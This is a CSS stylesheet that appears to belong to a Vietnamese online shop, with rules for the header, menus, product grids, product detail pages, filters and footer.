.container{width:1280px;margin:auto;height: auto;max-width: 1280px;}
.left100{width: 100%;height:auto;float: left}
a{text-decoration: none;} 
body{
    background: #FFF;
    font-family: Manrope-Medium;
    margin-top: 0;
}
.btn-menu-mobile{display:none}
header{width: 100%;height: auto;float: left;padding: 30px 0;background: #FFF;top: 0;z-index: 999;position: relative;}
header.orther-page{}
header .logo{width: 230px;height: auto;text-align: center;position: absolute;top: 28px;margin: auto;left: 0;right: 0;}
header .logo img{height: 55px;}
header .bx-menu{width: auto;float: left;position: relative;top: 15px;}
header .bx-menu ul{}
header .bx-menu ul li{width: auto;float: left;}
header .bx-menu ul li:after{content:'|';color:#cccccc;padding-right: 13px;}
header .bx-menu ul li:last-child:after{content:''}
header .bx-menu ul li a{color: #111;text-transform: uppercase;font-size: 13px;padding-right: 13px;}

header .option{width: auto;float: right;}
header .option .cart{width: auto;float: left;margin-right: 30px;position: relative;top: 20px;}
header .option .cart .icon{position: relative;width: auto;float: left;}
header .option .cart .icon i{color: #000;font-size: 25px;}
header .option .cart .icon strong{width: 25px;height: 25px;position: absolute;background: #ff710d;text-align: center;line-height: 25px;border-radius: 50%;font-weight: normal;top: -20px;right: -10px;color: #FFF;}
header .option .cart span{position: relative;top: 5px;padding-left: 10px;color: #000;font-size: 14px;}
header .option .hotline{width: auto;float: left;position: relative;top: 10px;}
header .option .hotline .icon{color: #000;font-size: 25px;width: auto;float: left;}
header .option .hotline .icon i{}
header .option .hotline .info{width: auto;float: left;padding-left: 10px;position: relative;top: -6px;color: #000;}
header .option .hotline .info span{display: block;font-size: 14px;}
header .option .hotline .info strong{color: #ee2028;font-size: 20px;}
header .bx-search{width: 300px;float: right;position: relative;border-bottom: #000 solid 2px;}
header .bx-search input{width: 100%;height: 40px;font-size: 15px;border: 0;}
header .bx-search button{position: absolute;right: 0;background: none;border: 0;font-size: 15px;top: 12px;right: 5px;}
.header-top{background: #f8ecd1;padding: 3px 0;}
.header-top .text-link{width: auto;float: right;}
.header-top .text-link a{color: #333;font-family: Manrope-Regular;font-size: 13px;padding-left: 15px;}
.header-top .text-link i{padding-right: 5px;}
.showMenuMobile{display: none}
.bx-menu-mobile{display: none}
.bx-menu-main{width: 100%;height: auto;float: left;border-top: #343434 solid 1px;border-bottom: #343434 solid 1px;}
.bx-menu-main .menu{width: 100%;float: left;}
.bx-menu-main .menu ul{}
.bx-menu-main .menu ul li{width: calc(100% / 7);float: left;height: 40px;line-height: 40px;text-align: left;}  
.bx-menu-main .menu ul li .list-menu-item{width: 100%;float: left;position: absolute;background: rgba(0,0,0,0.9);z-index: 9999;left: 0;opacity: 0;visibility: hidden;transition: 0.5s}
.bx-menu-main .menu ul li:hover .list-menu-item{opacity: 1;visibility: visible}
.bx-menu-main .menu ul li .list-banner-menu{}
.bx-menu-main .menu ul li .list-banner-menu .item-banner{width: 33.3333%;height: auto;float: left;padding: 20px 10px 10px 10px;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner .thumb{width: 100%;height: auto;float: left;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner .thumb img{width: 100%;height: 250px;float: left;object-fit: cover;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner h3{width: 100%;height: auto;float: left;text-align: center;}
.bx-menu-main.menu ul li .list-banner-menu .item-banner h3 a{color: #FFF;}
.bx-menu-main .menu ul li a{color: #000;text-transform: uppercase;font-size: 14px;font-weight: bold;}
.cartmobile{display: none}
.bx-slider{overflow: hidden;position: relative;}
.bx-slider img{width:100%;height:auto;object-fit: cover}
.bx-slider video{width:100%;height:600px;object-fit: cover}
.bx-slider .lSPager{position: absolute;bottom: 20px;left: 0;z-index: 99999999999;margin: auto;right: 0;}
.bx-slider .lSPager li{}
.bx-slider .lSPager li a{}
.bx-slider .lSPager li.active{}
.bx-slider .lSPager li.active a{background-color: #ff9321 !important;width: 15px;}
.bx-slider .lSAction a{}
.top-categories{padding: 30px 0;overflow: hidden;}
.top-categories .row{}
.top-categories .col-md-4{}
.top-categories .ctn{width: 100%;height: auto;float: left;position: relative;}
.top-categories .ctn img{width: 100%;height: 350px;object-fit: cover;}
.top-categories .ctn .info{position: absolute;bottom: 5px;width: 100%;padding: 10px;background: rgba(0,0,0,0.4);text-align: center;}
.top-categories .ctn .info h3{font-size: 20px;margin-bottom: 20px;text-transform: uppercase;color: #FFF;font-weight: 400;}
.top-categories .ctn .info a{display: inline-block;border: 1px solid #FFF;color: #FFF;height: 32px;width: 110px;text-align: center;line-height: 32px;text-transform: uppercase;transition: .3s;-moz-transition: .3s;-webkit-transition: .3s;margin-bottom: 10px;font-size: 13px;}
.bx-header{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 20px;}
.bx-header h2{padding-bottom: 11px;font-size: 23px;}
.bx-header p{font-size: 20px;}
.bx-video{background: #f6f6f6;padding: 30px 0;}
.bx-video .list-video{}
.bx-video .list-video .row{margin-bottom: 25px;}
.bx-video .list-video .col-md-6{}
.bx-video .list-video .col-md-6 .ctn{position: relative;overflow: hidden;max-width: 100%;padding-bottom: 56.25%;height: 0;height: auto;}
.bx-video .list-video iframe{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.bx-store{background:url('../images/home_sm_img.jpg');background-position: top;background-repeat: no-repeat;background-size: cover;position: relative;text-align: center;padding: 80px 0;}
.bx-store h2{font-size: 27px;letter-spacing: 4px;color: #fff;font-weight: 500;text-transform: uppercase;}
.bx-store a{display: inline-block !important;padding: 7px 15px;border: 1px solid;color: #ffffff;margin-top: 20px;border-radius: 2px;}
footer{background: #FFF;padding: 40px 0;position: relative;border-top: #333 solid 1px;}
footer h4{color: #333;text-transform: uppercase;font-weight: 300;font-size: 16px;text-align: center;line-height: 27px;margin-bottom: 15px;}
footer .row{}
footer .col-md-3{}
footer .logo{width: 100%;float: left;margin-bottom: 10px;}
footer .logo img{margin: auto;/*! display: block; */height: 60px;}
footer span{color: #333;font-size: 13px;float: left;text-align: justify;line-height: 22px;padding-bottom: 5px;}
footer h3{width: 100%;height: auto;float: left;color: #333;font-size: 17px;padding-bottom: 8px;text-transform: uppercase;font-weight: 400;margin-bottom: 15px;}
footer ul{list-style: disc;color: #999;padding-left: 15px;}
footer ul li{width: 100%;height: auto;float: left;padding-bottom: 10px;}
footer ul li a{color: #333;font-size: 14px;}
footer p{color: #333;font-size: 14px;padding-bottom: 11px;padding-left: 25px;position: relative;width: 100%;float: left;}
footer p i{color: #333;position: absolute;left: 0;top: -3px;font-size: 23px;}
footer .list-social{width: 100%;height: auto;float: left;position: relative;top: 10px;}
footer .list-social a{width: 40px;height: 40px;float: left;background: #333;text-align: center;line-height: 40px;color: #FFF;border-radius: 50%;margin-right: 10px;}
footer .list-social a i{font-size: 21px;position: relative;top: 2px;}
footer .ex{width: 100%;height: auto;float: left;padding-bottom: 10px;padding-top: 13px;}
footer .ex img{height: 50px;padding-right: 10px;}
footer .bct img{height: 60px;padding-right: 10px;}
footer .col-contact{}
footer .col-contact p{margin-bottom: 10px;padding-left: 30px;}
.bx-product-feature{padding: 25px 0;}
.bx-product-feature .list-product{width: 100%;height: auto;float: left;overflow: hidden;border-top: 0;padding: 5px 0 0px 0;}
.bx-product-feature .list-product li{padding: 10px;}
.bx-product-feature .list-product .thumb{width: 100%;height: 350px;float: left;overflow: hidden;position: relative}
.bx-product-feature .list-product .thumb img{width: 100%;height: 100%;margin: auto;display: block;object-fit: cover;max-width: 100%;}
.bx-product-feature .list-product .info{width: 100%;height: auto;float: left;padding: 0 5px;text-align: center;}
.bx-product-feature .list-product .info h3{padding: 5px 0;height: auto;overflow: hidden;margin-bottom: 15px;}
.bx-product-feature .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 17px;}
.bx-product-feature .list-product .info .price{width: 100%;height: auto;float: left;}
.bx-product-feature .list-product .info .price strong{color: #000;font-size: 16px;}
.bx-product-feature .list-product .info .price span{text-decoration: line-through;font-size: 14px;}
.bx-product-feature .lSAction a{opacity: 0.4;}
.bx-product-feature .lSAction a:hover{opacity: 1;}
.bx-breacrum{border-bottom: #f1f1f1 solid 1px;background: #f6f6f6;/*! margin-top: 75px; */}
.bx-breacrum ul{}
.bx-breacrum ul li{width: auto;height: 60px;float: left;line-height: 60px;padding-right: 10px;}
.bx-breacrum ul li a{color: #302e2e;}
.bx-list-product{position: relative;z-index: 1;background: #FFF;padding-top: 30px;}
.bx-list-product .row-item{}
.product-page .row-item{border-top: #CCC solid 1px;padding-top: 15px;}
.bx-list-product .bx-header{width: 100%;height: 40px;float: left;background: #FFF;margin-bottom: 20px;border-top: #CCC solid 1px;padding-top: 10px;}
.bx-list-product .bx-header h2{width: 100%;float: left;position: relative;height: 40px;line-height: 37px;}
.bx-list-product .bx-header h2 a{color: #000;font-weight: 500;text-transform: uppercase;font-size: 25px;padding: 0 20px;}
.bx-list-product .bx-header h2:before{content:'';/*! width: calc(100% + 20px); */height: 2px;position: absolute;background: #282828;bottom: 0;width: 31px;height: 40px;right: -18px;left: auto;transform: translate(1px, 0px) skew(30deg, 0deg);display: none;}
.bx-list-product .bx-header .view-more{width: auto;float: right;height: 40px;line-height: 40px;}
.bx-list-product .bx-header .view-more a{color: #2d3877;font-size: 15px;padding-right: 15px;}
.bx-list-product .bx-header .view-more a:before{content:'/';color: #CCC;position: relative;left: -8px;}
.bx-list-product .bx-header .view-more a:first-child:before{display: none}
.bx-list-product .list-product{width: 100%;height: auto;float: left;padding-bottom: 20px;}
.bx-list-product .list-product .row{margin: 0;width: 100%;float: left;margin-bottom: 20px;}
.bx-list-product .list-product .item{width: calc(25% - 20px);height: auto;float: left;margin: 0 10px;background: #FFF;}
.bx-list-product .list-product .thumb{width: 100%;height: 300px;float: left;overflow: hidden;position: relative;border: #eaeaea solid 1px;}
.bx-list-product .list-product .thumb img{width: 100%;height: 100%;max-width: 100%;margin: auto;display: block;object-fit: cover;}
.bx-list-product .list-product .thumb img:nth-child(2){display: none}
.bx-list-product .list-product .item .thumb:hover img:nth-child(2){display: block}
.bx-list-product .list-product .item .thumb:hover img:nth-child(1){display: none}
.btn-buy-quick{width: 100%;height: auto;position: absolute;bottom: 20px;left: 0;text-align: center;opacity: 0;}
.btn-buy-quick a{background: rgba(0,0,0,0.7);color: #FFF;text-transform: uppercase;height: 40px;display: inline-block;line-height: 40px;padding: 0 20px;font-weight: 300;font-size: 14px;transition: 0.5s}
.thumb:hover .btn-buy-quick{opacity: 1}
.bx-list-product .list-product .info{text-align: left;}
.bx-list-product .list-product .info h3{padding: 5px 0;float: left;width: 100%;height: auto;overflow: hidden;margin-bottom: 5px;text-align: center;}
.bx-list-product .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 16px;transition:0.5s}
.bx-list-product .list-product .info h3 a:hover{color:#ee2028}
.bx-list-product .list-product .info .price{width: 100%;height: auto;float: left;padding-top: 5px;text-align: center;}
.bx-list-product .list-product .info .price strong{color: #000;font-size: 16px;}
.bx-list-product .list-product .info .price span{text-decoration: line-through;font-size: 14px;display: block;color: #646464;}
.bx-list-product .row-ads{margin-top: 14px !important;}
.bx-list-product .row-ads .banner-cate{width: calc(40% - 14px);height: auto;float: left;margin-right: 14px;}
.bx-list-product .row-ads .banner-cate img{width: 100%;}
.bx-sec-loc{background: #FFF;padding: 10px 0;}
.bx-sec-loc .bx-loc{width: 100%;height: auto;float: left;}
.bx-sec-loc .bx-loc .loc-group{width: 185px;float: left;position: relative;border: #ececec solid 1px;background: #FFF;border-radius: 3px;margin-right: 20px;}
.bx-sec-loc .bx-loc .loc-group .display{width: 100%;height: 40px;float: left;line-height: 40px;padding: 0 10px;}
.bx-sec-loc .bx-loc .loc-group .display span{text-transform: uppercase;float: left;padding-right: 15px;font-size: 15px;}
.bx-sec-loc .bx-loc .loc-group .display i{-moz-transform: rotate(90deg);-webkit-transform: rotate(90deg);-o-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);float: left;font-style: normal;position: relative;top: 0px;font-size: 11px;float: right;}
.bx-sec-loc .bx-loc .loc-group .list-select{width: 200px;height: auto;position: absolute;top: 40px;background: #FFF;box-shadow: 0px 2px 4px -1px #CCC;display: none;z-index: 9999999;}
.bx-sec-loc .bx-loc .loc-group .list-select span{width: 100%;height: 35px;float: left;border-bottom: #f3f3f3 solid 1px;line-height: 36px;padding-left: 5px;font-size: 15px;cursor: pointer;}
.bx-sec-loc .bx-loc button{background: #dadada;border: #cdcdcd solid 1px;width: 50px;font-size: 14px;text-transform: uppercase;height: 39px;border-radius: 3px;cursor: pointer;}
.bx-sec-loc .display-filter{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-sec-loc .display-filter .item-fil{width: auto;float: left;margin-right: 10px}
.bx-sec-loc .display-filter .item-fil .ctn-display{width: auto;float: left;background: #288ad6;color: #FFF;font-size: 15px;padding: 5px 10px;border-radius: 5px;cursor: pointer;}
.bx-sec-loc .display-filter .item-fil span{padding-right: 10px;}
.bx-sec-loc .display-filter .item-fil i{font-style: normal;font-size: 18px;}
.product-page{padding-top: 0;}
.product-page .bx-filter{width: 230px;height: auto;float: left;margin-right: 20px;}
.product-page .bx-filter .item-ft{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.product-page .bx-filter .item-ft h4{font-size: 15px;color: #333;margin-bottom: 5px;width: 100%;border-bottom: #f6f6f6 solid 1px;padding-bottom: 5px;position: relative;}
.product-page .bx-filter .item-ft h4:before{content:'';width: 80px;height: 1px;background: #282828;position: absolute;bottom: -1px;}
.product-page .bx-filter .item-ft ul{}
.product-page .bx-filter .item-ft ul li{width: 100%;height: auto;float: left;font-size: 14px;color: #36417d;}
.product-page .bx-filter .item-ft ul li label{width: 100%;height: 25px;float: left;line-height: 25px;color: #282828;}
.product-page .bx-filter .item-ft ul li input{}
.product-page .bx-filter .item-ft ul li span{width: 50%;height: 35px;float: left;line-height: 35px;}
.product-page .bx-filter .item-cate .itemsub{padding-left: 20px}
.product-page .bx-filter .item-cate .item{width: 100%;height: 35px;float: left;border-bottom: #f1f1f1 solid 1px;line-height: 35px;}
.product-page .bx-filter .item-cate .item a{color: #323232;}
.product-page .bx-filter .item-cate .item i{float: right;font-style: normal;}
.product-page .bx-filter .item-cate .item span{}
.product-page .list-product{width: 100%;height: auto;float: left;}
.product-page .list-product .item{width: calc(25% - 20px);margin-bottom: 20px;}
.product-page .option-row{width: auto;height: auto;float: right;margin-bottom: 10px;}
.product-page .option-row .option-group{width: auto;float: right;}
.product-page .option-row .option-group label{font-size: 14px;}
.product-page .option-row .option-group select{width: auto;height: 35px;border: #e5e5e5 solid 1px;font-size: 13px;width: 200px;}
.product-page h1{width: auto;float: left;margin-left: 10px;text-transform: uppercase;font-size: 24px;border-left: #282828 solid 3px;padding-left: 10px;font-weight: 500;}
.bx-detail-product{padding: 30px 0 0 0;}
.bx-detail-product .row:first-child{background:#FFF;padding-top: 15px;}
.bx-detail-product .col-md-5{}
/*.bx-detail-product .list-images{height: 400px;overflow: hidden;}
.bx-detail-product .list-images .icon-play{width: 65px;height: 65px;position: absolute;background-position: -71px -50px;margin: auto;top: 0;bottom: 0;right: 0;left: 0;}
.bx-detail-product .list-images .lSSlideOuter{overflow: hidden}
.bx-detail-product .list-images .lSSlideOuter li{background: #FFF;position: relative}
.bx-detail-product .list-images .lSSlideOuter .lightSlider img{max-width: 100% !important;margin: auto;display: block;height:100%;object-fit: cover;width: auto !important;}
.bx-detail-product .list-images .lSSlideOuter figure{width:100%;}*/
.bx-detail-product .col-info-product{padding-left: 10px;padding-right: 10px;}
.bx-detail-product .col-info-product h1{font-size: 22px;color: #363535;padding-bottom: 5px;font-weight: 500;line-height: 1.2;text-transform: uppercase;}
.bx-detail-product .col-info-product .bx-sku{width: 100%;height: auto;float: left;border-bottom: #ebebeb solid 1px;padding: 10px 0;margin-bottom: 10px;}
.bx-detail-product .col-info-product .bx-sku .text{color: #363535;font-size: 15px;}
.bx-detail-product .col-info-product .bx-sku .text strong{width: auto;float: left;height: 18px;border-right: #ebebeb solid 1px;padding-right: 10px;margin-right: 10px;}
.bx-detail-product .col-info-product .bx-sku .text strong:last-child{border-right:0}
.bx-detail-product .col-info-product .bx-sku .text strong.brand{font-size: 23px;position: relative;top: -5px;color: #00a793;}
.bx-detail-product .col-info-product .price-attribute{width: 100%;height: auto;float: left;margin-bottom: 5px;padding-top: 10px;}
.bx-detail-product .col-info-product .price-attribute .attribute{width: 100%;height: auto;float: left;font-size: 15px;line-height: 35px;}
.bx-detail-product .col-info-product .price-attribute .attribute .status{width: 100%;height: auto;float: left;font-size: 15px;}
.bx-detail-product .col-info-product .price-attribute .attribute .status i{width: 10px;height: 10px;float: left;background: #18e81d;border-radius: 50%;position: relative;top: 5px;margin-right: 8px;display: none;}
.bx-detail-product .col-info-product .price-attribute .attribute .status span{width: 130px;float: left;}
.bx-detail-product .col-info-product .price-attribute .attribute .status strong{}
.bx-detail-product .col-info-product .price-attribute strong.price{background: none;width: auto;display: inline-block;float: initial;padding: 0;top: 0;color: #333;font-size: 28px !important;font-weight: 700;margin-right: 15px;}
.bx-detail-product .col-info-product .price-attribute strong.price-sale{font-size: 24px;font-weight: 400;line-height: 1.5;color: #212529;}
.bx-detail-product .col-info-product .price-attribute strong.price-sale{text-decoration: line-through;}
.bx-detail-product .col-info-product .price-attribute .list-attr{width: 100%;height: auto;float: left;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item{width: 100%;height: 35px;float: left;line-height: 35px;font-size: 15px;display: flex;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item span{width: auto;float: left;padding-right: 5px;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item span i{width: 7px;height: 7px;float: left;background: #dd0000;border-radius: 50%;position: relative;top: 13px;margin-right: 10px;display: none;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item strong{white-space: nowrap;}
.bx-detail-product .col-info-product .price-attribute .price{width: 53%;height: auto;float: left;background: #ebeaea;padding: 10px;position: relative;top: 8px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet{width: 100%;height: 35px;float: left;line-height: 35px;margin-bottom: 2px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet span{color: #2c2c2d;font-size: 16px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet strong{font-size: 20px;color: #2c2c2d;padding-left: 20px;text-decoration: line-through;}
.bx-detail-product .col-info-product .price-attribute .price_sale{width: 100%;height: auto;float: left;border-bottom: #ccc dashed 1px;padding-bottom: 3px;display:flex}
.bx-detail-product .col-info-product .price-attribute .price_sale .lbl{color: #4b4b4b;
                                                                       font-size: 15px;
                                                                       padding-bottom: 3px;
                                                                       padding-right: 10px;
                                                                       position: relative;
                                                                       top: 7px;}
.bx-detail-product .col-info-product .price-attribute .price_sale .prc{}
.bx-detail-product .col-info-product .price-attribute .price_sale .prc strong{font-size: 23px;color: #dd0000;}
.bx-detail-product .col-info-product .bao_hanh{width: 100%;height: auto;float: left;padding-top: 2px;}
.bx-detail-product .col-info-product .bao_hanh .title{color: #4b4b4b;font-size: 16px;height: 26px;float: left;line-height: 26px;width: 100%;}
.bx-detail-product .col-info-product .bao_hanh .title i{width: 21px;height: 26px;float: left;background-position: -135px 0;margin-right: 10px;}
.bx-detail-product .col-info-product .bao_hanh .title strong{}
.bx-detail-product .col-info-product .bao_hanh .baoHanh-adv{font-size: 15px;color: #dd0000;padding: 14px 0 0 0;width: 100%;height: auto;float: left;}
.bx-detail-product .col-info-product .bao_hanh .baoHanh-adv .baoHanh-adv-content{width:auto;float:left}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv{position: relative;width: auto;float: left;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .icon{width: 20px;height: 20px;float: left;cursor: pointer;margin-left: 5px;position: relative;top: -1px;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .icon i{width: 18px;height: 19px;float: left;background-position: -161px 0;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .ctn-bh{position: absolute;width: 270px;right: 0;background: #FFF;padding: 10px;border-radius: 5px;box-shadow: 1px 1px 10px -1px #CCC;top: 25px;color: #333;font-size: 14px;text-align: justify;line-height: 20px;border: #DFDFDF solid 1px;visibility: hidden;opacity: 0;transition: 0.3s}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv:hover .ctn-bh{visibility: visible;opacity: 1}
.bx-detail-product .col-info-product .bh_package{width: 100%;height: auto;float: left;margin: 15px 0;}
.bx-detail-product .col-info-product .bh_package span{background: #f7f7f7;border: #d7d7d7 solid 1px;padding: 5px 10px;border-radius: 3px;cursor: pointer;width: calc(33.3333% - 10px);float: left;margin: 0 5px;text-align: center;}
.bx-detail-product .col-info-product .bh_package span.active{border: #23a15c solid 1px;background: #23a15c;color: #FFF;}
.bx-detail-product .col-info-product .bh_package span.disable{background: #ebeaea;}
.bx-detail-product .col-info-product .bx-option-sku{width: 100%;height: auto;float: left;border-bottom: #ebeaea solid 1px;padding: 10px 0;}
.bx-detail-product .col-info-product .bx-option-sku .item{width: auto;float: left;font-size: 14px;margin-right: 15px;}
.bx-detail-product .col-info-product .bx-option-sku span{}
.bx-detail-product .col-info-product .bx-option-sku span i{}
.bx-detail-product .col-info-product .bx-option-sku strong{color: #303e48;}
.bx-detail-product .col-info-product .bx-option-sku .count-buy{width: auto;float: right;font-size: 14px;}
.bx-detail-product .col-info-product .bx-option-sku .count-buy span{}
/*.bx-detail-product .detail-list-button{}
.bx-detail-product .detail-list-button .btn-uu-dai{background: #1e55a4;text-align: center;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-uu-dai span{}
.bx-detail-product .detail-list-button .btn-uu-dai span i{width: 25px;height: 25px;display: inline-block;background-position: -182px 0;margin-right: 10px;position: relative;top: 6px;cursor: pointer;}
.bx-detail-product .detail-list-button .btn-buy-now{}
.bx-detail-product .detail-list-button .btn-buy-now input{width: 80px;height: 40px;border: #CCC solid 1px;font-size: 14px;text-align: center;border-radius: 5px;margin-right: 20px;}
.bx-detail-product .detail-list-button .btn-buy-now label{font-size: 15px;padding-right: 5px;}
.bx-detail-product .detail-list-button .btn-buy-now button{background: #282828;width: calc(50% - 10px);border: 0;color: #FFF;text-transform: uppercase;font-size: 16px;height: 50px;cursor: pointer;padding: 0 20px;font-weight: bold;float: left;margin-right: 10px;}
.bx-detail-product .detail-list-button .btn-buy-now button:first-child{}
.bx-detail-product .detail-list-button .btn-buy-now button:last-child{background: #e0e0e0;margin-right: 0;margin-left: 10px;color: #333;}
.bx-detail-product .detail-list-button .btn-buy-now button i{}
.bx-detail-product .detail-list-button .btn-buy-now button span{display: block;text-transform: none;font-weight: 500;padding-top: 2px;font-size: 13px;}
.bx-detail-product .detail-list-button .btn-contact-product{}
.bx-detail-product .detail-list-button .btn-contact-product button{border: #dd0000 solid 2px;width: 100%;height: 46px;background: none;color: #dd0000;text-transform: uppercase;border-radius: 5px;margin-top: 15px;cursor: pointer;font-size: 16px;font-weight: bold;}
.bx-detail-product .detail-list-button .btn-checkout-detail{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a{width: calc(50% - 5px);height: 45px;float: left;text-align: center;line-height: 45px;background: #FFF;color: #dd0000;text-transform: uppercase;font-size: 15px;border-radius: 5px;border: #dd0000 solid 1px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a:first-child{margin-right: 5px}
.bx-detail-product .detail-list-button .btn-checkout-detail a:last-child{margin-left: 5px}*/
.bx-detail-product .frmSendContact{margin-top: 10px;}
.bx-detail-product .frmSendContact .lbl{width: 50%;float: left;color: #343334;font-size: 15px;padding-right: 5px;}
.bx-detail-product .frmSendContact .frm{width: 50%;float: left;padding-left: 5px;}
.bx-detail-product .frmSendContact .frm input{width: calc(100% - 50px);height: 45px;border: #CCC solid 1px;border-right: 0;float: left;font-size: 13px;padding-left: 10px;}
.bx-detail-product .frmSendContact .frm button{width: 50px;height: 45px;background: #ff4500;color: #FFF;border: 0;font-size: 14px;text-transform: uppercase;}
.bx-detail-product .list-product-goi-y{margin-top: 15px;}
.bx-detail-product .list-product-goi-y .header-goi-y{border-bottom: #b7b7b7 solid 1px;font-size: 17px;font-weight: bold;padding-bottom: 10px;color: #363535;}
.bx-detail-product .list-product-goi-y .list-product{}
.bx-detail-product .list-product-goi-y .list-product .item{width: 20%;height: auto;float: left;padding: 5px;}
.bx-detail-product .list-product-goi-y .list-product .item img{width: 100%;height: 120px;object-fit: contain;background: #FFF;}
.bx-detail-product .detail-content-product{height: auto;overflow: hidden;transition: 0.5s;}
.bx-detail-product .detail-content-product.active{height:auto;}
.bx-detail-product .detail-content-product .list-tab{}
.bx-detail-product .detail-content-product .list-tab ul{}
.bx-detail-product .detail-content-product .list-tab ul li{}
.bx-detail-product .detail-content-product .list-tab ul li h2{height: 50px;width: auto;float: left;color: #363535;padding: 0 15px;font-size: 16px;line-height: 50px;text-transform: uppercase;cursor: pointer}
.bx-detail-product .detail-content-product .list-tab ul li.active{}
.bx-detail-product .detail-content-product .list-tab ul li.active h2{color: #2b2929;font-weight: bold;background: #ebeaea;border-radius: 5px;border: #d5d5d5 solid 1px;position: relative;top: 1px;} 
.bx-detail-product .detail-content-product .tab-content{border: #d5d5d5 solid 1px;}
.bx-detail-product .detail-content-product .tab-content .itemtab{background: #ebeaea;padding: 10px;display: none;}
.bx-detail-product .detail-content-product .tab-content .itemtab.active{display:block}
.bx-detail-product .detail-content-product .tab-content .itemtab .row{padding-bottom: 10px}
.bx-detail-product .detail-content-product .tab-content .itemtab h3.title{border-bottom: #959595 solid 1px;font-size: 16px;text-transform: uppercase;color: #1f1e1e;padding-bottom: 10px;margin-bottom: 10px;}
.bx-detail-product .detail-content-product .tab-content .itemtab table{}
.bx-detail-product .detail-content-product .tab-content .itemtab table td{padding: 10px 0;border-bottom: #d5d5d5 solid 1px;}
.bx-detail-product .detail-content-product .tab-content .tabtext{line-height: 25px;font-size: 15px;text-align: justify;}
.bx-detail-product .detail-content-product .tab-content .tabtext img{max-width: 100%;height:auto}
.bx-detail-product .detail-content-product .tab-content .tabtext h2{}
.bx-detail-product .detail-content-product .tab-content .tabtext h3{}
.bx-detail-product .detail-content-product .tab-content ul{padding-left: 15px;list-style: disc;}
.bx-detail-product .detail-content-product .tab-content ol{padding-left: 15px;}
.bx-detail-product .detail-content-product .tab-content li{}
.bx-detail-product .detail-content-product .tab-content strong{display: block;padding: 10px 0;}
.bx-detail-product .detail-content-product .banner{width: 100%;height: auto;float: left;}
.bx-detail-product .detail-content-product .banner img{width: 100%;}
.bx-detail-product .like-facebook{margin-top: 15px} 
.bx-detail-product .list-tag{width: 100%;height: auto;float: left;padding: 30px 0 10px 0;border-top: #ebe9ea solid 1px;margin-top: 20px;}
.bx-detail-product .list-tag a{background: #ebe9ea;color: #333;padding: 10px 20px;border-radius: 5px;margin-right: 10px;}
.select-attribute-label{width: 100%;height: auto;float: left;padding-bottom: 7px;font-weight: 400;font-size: 15px;margin-top: 10px;}
.select-attribute{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.select-attribute .item{width: 50px;float: left;border: #CCC solid 2px;padding: 15px 0px;margin: 3px;cursor: pointer;height: 50px;text-align: center;font-size: 9px;}
.select-attribute .item.active{border: #ff5501 solid 2px;}
.select-attribute .item.disable{background: #cccccc;color: #333;}
.select-attribute .item.disable.active{background: #cccccc;color: #333;}
.select-attribute .item span{font-size: 13px;}
.select-attribute .table-size{width: 100%;float: left;margin-left: 0;padding-top: 20px;}
.select-attribute .table-size span{text-transform: uppercase;position: relative;cursor: pointer;}
.select-attribute .table-size span i{font-size: 26px;}
.select-attribute-images{width: 100%;height: auto;float: left;} 
.select-attribute-images .item{width: 50px;height: 50px;float: left;border: #CCC solid 2px;margin-right: 5px;transition: 0.5s;overflow: hidden;cursor: pointer}

.select-attribute-images .item span{width: 100%;height: 100%;float: left;}
.select-attribute-images .item span img{width: 45px;height: 45px;object-fit: contain;}
.select-attribute-images .item.active{border: #ff5501 solid 2px;}
.select-attribute-images .item.active span{}
.select-attribute-images .item.active span img{}
.change-sl{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.change-sl span{width: 40px;height: 40px;float: left;text-align: center;line-height: 37px;font-size: 18px;cursor: pointer;border: #CCC solid 1px;}
.change-sl input{width: 60px;height: 40px;border: #CCC solid 1px;float: left;text-align: center;font-size: 17px;border-right: 0;border-left: 0;}
.chinh-sach-mua-hang-detail{width: 100%;height: auto;float: left;margin-bottom: 20px;border: #ccc dashed 1px;border-radius: 5px;padding: 15px;margin-top: 20px;}
.chinh-sach-mua-hang-detail table{border-collapse: collapse;width: 100%;}
.chinh-sach-mua-hang-detail table tr{}
.chinh-sach-mua-hang-detail table td{font-size: 14px;padding: 5px 0 9px 10px;}
.chinh-sach-mua-hang-detail table td a{color: #1878bb;}
.chinh-sach-mua-hang-detail table span{}
.chinh-sach-mua-hang-detail table svg{height: 19px;position: relative;top: 4px;}
.lSSlideOuter.vertical .lSGallery {
    right: auto;
    left: 0;
}
.bx-content-review{padding-top: 15px;}
.bx-content-review .main-content{color: #424141;line-height: 25px;font-size: 15px;text-align: justify;width: 100%;margin: auto;float: initial;}
.bx-content-review .main-content img{max-width: 100%;height: auto !important;/*! display: block; */margin: auto;}
.bx-content-review .main-content img.aligncenter{display: block;padding-bottom: 15px}
.bx-content-review .main-content img.emoji{width: auto;height: 15px !important;position: relative;top:3px}
.bx-content-review .main-content .wp-caption{width: 100% !important;}
.bx-content-review .main-content p{padding-bottom: 10px;}
.bx-content-review .main-content iframe{width:400px;height: 720px;margin: auto;display: block;}
